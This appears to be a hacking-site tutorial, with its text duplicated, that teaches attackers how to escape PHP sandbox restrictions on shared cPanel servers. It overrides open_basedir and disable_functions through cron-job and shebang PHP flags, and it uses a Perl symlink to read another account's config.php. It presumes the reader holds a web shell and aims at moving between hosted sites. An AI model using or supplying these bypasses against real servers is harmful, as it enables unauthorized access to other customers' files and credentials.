
| Filename | Bypass any server even if the security is 100000000% in Extreme Hacking Style (-_-) |
| Permission | rw-r--r-- |
| Author | Unknown |
| Date and Time | 2/20/2013 |
| Label | Basic Tutorials| Penetration |
| Action |
Ethical Hacking Institute in Pune
Extreme Hacking | Sadik Shaikh
Today we will explain how to bypass any server even if the security is 100000000% (-_-)
A complete Extremehacking Style \m/
So no need of ".htaccess" or "ini.php" or "php.ini" to bypass ^_^
First let me explain some useful tricks °_°
We know that php use html code , It's a language that can be executed in the command line
So in linux System the users privilege can execute many command in php and we can bypass the configuration ^_^.
As we know in the cpanel server we have an option called "cron job" in the control panel to execute many commands.
For example let's make a file called file.php
CODE:
<?php
phpinfo();
?>
Secondly Go to the cpanel in the server and select "cron job" and add this command :
/usr/local/bin/php -d open_basedir= /home/user/public_html/file.php
As you can see : "/usr/local/bin/php" It's the command line in php for the user
Note: in some servers it's installed in : "/usr/bin/php"
-d <<<< put the config you want to execute in that file ^_^
open_basedir= <<<< here you put open_basedir empty to Bypass config in "file.php"
/home/user/public_html/file.php <<< here is the path of php file that you want to execute ^_^
Other Bypass example: /usr/local/bin/php -d disable_functions= /home/user/public_html/file.php
Advanced method :
Create a file example "Extremehacking.php"
CODE:
#!/usr/local/bin/php -d open_basedir=
<?php
phpinfo();
?>
Then just execute the file ^_^
Command: php Extremehacking.php
Another method to bypass is to execute a perl file and you can read the file easily !
CODE:
#!/usr/bin/perl
symlink ("/home/user/public_html/config.php","/home/user/public_html/test.txt");
So that mean that the admin didn't run php as :
*CGI module
*SUPHP module .
*apache module.
*enable open_basedir and safe_mode .
*"Chmod 000 /bin/ln" =========>>> the perl file still have the ability to create the links O.o hahaha :D
but even if the admin runs that shit you still can bypass the system ^_^ perl is powerful <3
and if the admin try to disable "/usr/bin/perl" and chmod it to "0700" or less :p it will broke the cpanel ^_^
As it requires to be at "0755" for proper operations, since it is used by customers as well when it suexec into the user when they log into cPanel.
So we cannot change it to that setting "700" , since it breaks the entire system ^_^
*So as you learned today "open_basedir" is responsible for the mobility between the websites in the shell ^_^
So there is an option Called "Sec info sometimes "Sec" depends of the shell you are using ^_^ Example : C99 shell its better you code your own rather than depending on there shells
If you get the below error then open base dir is disabled :
"Open base dir: /home/user:/usr/lib/php:/usr/local/lib/php:/tmp"
Okay in some servers you can bypass the security with jumping method , some hackers use
php scanner to scan the whole paths in the server °_° that is wasting of time :3 by putting
url before Linux : serverurl/~user/folder/shell.php °_° very old :s
Sooooo Simple stay tunned for more security tutorials.. \m/
www.extremehacking.org
CEH CHFI ECSA ENSA CCNA CCNA SECURITY MCITP RHCE CLOUD ANDROID IPHONE NETWORKING HARDWARE TRAINING INSTITUTE IN PUNE
Extreme Hacking | Sadik Shaikh
Today we will explain how to bypass any server even if the security is 100000000% (-_-)
A complete Extremehacking Style \m/
So no need of ".htaccess" or "ini.php" or "php.ini" to bypass ^_^
First let me explain some useful tricks °_°
We know that php use html code , It's a language that can be executed in the command line
So in linux System the users privilege can execute many command in php and we can bypass the configuration ^_^.
As we know in the cpanel server we have an option called "cron job" in the control panel to execute many commands.
For example let's make a file called file.php
CODE:
<?php
phpinfo();
?>
Secondly Go to the cpanel in the server and select "cron job" and add this command :
/usr/local/bin/php -d open_basedir= /home/user/public_html/file.php
As you can see : "/usr/local/bin/php" It's the command line in php for the user
Note: in some servers it's installed in : "/usr/bin/php"
-d <<<< put the config you want to execute in that file ^_^
open_basedir= <<<< here you put open_basedir empty to Bypass config in "file.php"
/home/user/public_html/file.php <<< here is the path of php file that you want to execute ^_^
Other Bypass example: /usr/local/bin/php -d disable_functions= /home/user/public_html/file.php
Advanced method :
Create a file example "Extremehacking.php"
CODE:
#!/usr/local/bin/php -d open_basedir=
<?php
phpinfo();
?>
Then just execute the file ^_^
Command: php Extremehacking.php
Another method to bypass is to execute a perl file and you can read the file easily !
CODE:
#!/usr/bin/perl
symlink ("/home/user/public_html/config.php","/home/user/public_html/test.txt");
So that mean that the admin didn't run php as :
*CGI module
*SUPHP module .
*apache module.
*enable open_basedir and safe_mode .
*"Chmod 000 /bin/ln" =========>>> the perl file still have the ability to create the links O.o hahaha :D
but even if the admin runs that shit you still can bypass the system ^_^ perl is powerful <3
and if the admin try to disable "/usr/bin/perl" and chmod it to "0700" or less :p it will broke the cpanel ^_^
As it requires to be at "0755" for proper operations, since it is used by customers as well when it suexec into the user when they log into cPanel.
So we cannot change it to that setting "700" , since it breaks the entire system ^_^
*So as you learned today "open_basedir" is responsible for the mobility between the websites in the shell ^_^
So there is an option Called "Sec info sometimes "Sec" depends of the shell you are using ^_^ Example : C99 shell its better you code your own rather than depending on there shells
If you get the below error then open base dir is disabled :
"Open base dir: /home/user:/usr/lib/php:/usr/local/lib/php:/tmp"
Okay in some servers you can bypass the security with jumping method , some hackers use
php scanner to scan the whole paths in the server °_° that is wasting of time :3 by putting
url before Linux : serverurl/~user/folder/shell.php °_° very old :s
Sooooo Simple stay tunned for more security tutorials.. \m/
www.extremehacking.org
CEH CHFI ECSA ENSA CCNA CCNA SECURITY MCITP RHCE CLOUD ANDROID IPHONE NETWORKING HARDWARE TRAINING INSTITUTE IN PUNE